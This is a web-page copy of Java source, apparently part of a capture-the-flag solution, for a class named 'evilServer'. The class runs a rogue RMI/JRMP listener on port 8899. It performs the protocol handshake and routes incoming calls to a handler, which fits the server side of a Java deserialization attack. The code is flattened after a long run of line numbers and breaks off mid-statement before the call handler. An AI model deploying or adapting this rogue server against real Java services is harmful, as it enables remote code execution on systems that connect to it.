 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 332 333 334 335 336 337 338 339 340 341 342 343 344 345 346 package ctf.n1cat;import java.io.BufferedInputStream;import java.io.BufferedOutputStream;import java.io.DataInputStream;import java.io.DataOutputStream;import java.io.IOException;import java.io.InputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.io.ObjectStreamClass;import java.io.OutputStream;import java.net.InetSocketAddress;import java.net.ServerSocket;import java.net.Socket;import java.net.SocketException;import java.net.URL;import java.net.URLClassLoader;import java.rmi.MarshalException;import java.rmi.server.ObjID;import java.rmi.server.UID;import javax.net.ServerSocketFactory;import org.slf4j.Logger;import org.slf4j.LoggerFactory;public class evilServer implements Runnable { public static void main (String[] args) { evilServer._start_(); } private static final Logger _log _= LoggerFactory._getLogger_(evilServer.class); public String ip; public int port; private ServerSocket ss; private final Object waitLock = new Object (); private boolean exit; private boolean hadConnection; private static evilServer _serverInstance_; public evilServer (String ip, int port) { try { this .ip = ip; this .port = port; this .ss = ServerSocketFactory._getDefault_().createServerSocket(this .port); } catch (Exception e) { e.printStackTrace(); } } public static synchronized void start () { _serverInstance _= new evilServer ("0.0.0.0" , 8899 ); Thread serverThread = new Thread (_serverInstance_); serverThread.start(); _log_.warn("[RMI Server] is already running." ); } public static synchronized void stop () { if (_serverInstance _!= null ) { _serverInstance_.exit = true ; try { _serverInstance_.ss.close(); } catch (IOException e) { e.printStackTrace(); } _serverInstance _= null ; _log_.info("[RMI Server] stopped." ); } } public boolean waitFor (int i) { try { if (this .hadConnection) { return true ; } else { _log_.info("[RMI Server] Waiting for connection" ); synchronized (this .waitLock) { this .waitLock.wait((long )i); } return this .hadConnection; } } catch (InterruptedException var5) { return false ; } } public void close () { this .exit = true ; try { this .ss.close(); } catch (IOException var4) { } synchronized (this .waitLock) { this .waitLock.notify(); } } public void run () { _log_.info("[RMI Server] Listening on {}:{}" , "127.0.0.1" , "8899" ); try { Socket s = null ; try { while (!this .exit && (s = this .ss.accept()) != null ) { try { s.setSoTimeout(5000 ); InetSocketAddress remote = (InetSocketAddress)s.getRemoteSocketAddress(); _log_.info("[RMI Server] Have connection from " + remote); InputStream is = s.getInputStream(); InputStream bufIn = (InputStream)(is.markSupported() ? is : new BufferedInputStream (is)); bufIn.mark(4 ); DataInputStream in = new DataInputStream (bufIn); Throwable var6 = null ; try { int magic = in.readInt(); short version = in.readShort(); if (magic == 1246907721 && version == 2 ) { OutputStream sockOut = s.getOutputStream(); BufferedOutputStream bufOut = new BufferedOutputStream (sockOut); DataOutputStream out = new DataOutputStream (bufOut); Throwable var12 = null ; try { byte protocol = in.readByte(); switch (protocol) { case 75 : out.writeByte(78 ); if (remote.getHostName() != null ) { out.writeUTF(remote.getHostName()); } else { out.writeUTF(remote.getAddress().toString()); } out.writeInt(remote.getPort()); out.flush(); in.readUTF(); in.readInt(); case 76 : this .doMessage(s, in, out); bufOut.flush(); out.flush(); break ; case 77 : default : _log_.info("[RMI Server] Unsupported protocol" ); s.close(); } } catch (Throwable var88) { var12 = var88; throw var88; } finally { if (out != null ) { if (var12 != null ) { try { out.close(); } catch (Throwable var87) { var12.addSuppressed(var87); } } else { out.close(); } } } } else { s.close(); } } catch (Throwable var90) { var6 = var90; throw var90; } finally { if (in != null ) { if (var6 != null ) { try { in.close(); } catch (Throwable var86) { var6.addSuppressed(var86); } } else { in.close(); } } } } catch (InterruptedException var92) { return ; } catch (Exception e) { e.printStackTrace(System._err_); } finally { _log_.info("[RMI Server] Closing connection" ); s.close(); } } return ; } finally { if (s != null ) { s.close(); } if (this .ss != null ) { this .ss.close(); } } } catch (SocketException var96) { } catch (Exception e) { e.printStackTrace(System._err_); } } private void doMessage (Socket s, DataInputStream in, DataOutputStream out) throws Exception { _log_.info("[RMI Server] Reading message..." ); int op = in.read(); switch (op) { case 80 : this .doCall(s, in, out); break ; case 81 : case 83 : default : throw new IOException ("unknown transport op " + op); case 82 : out.writeByte(83 ); break ; case 84 : UID._read_(in); } s.c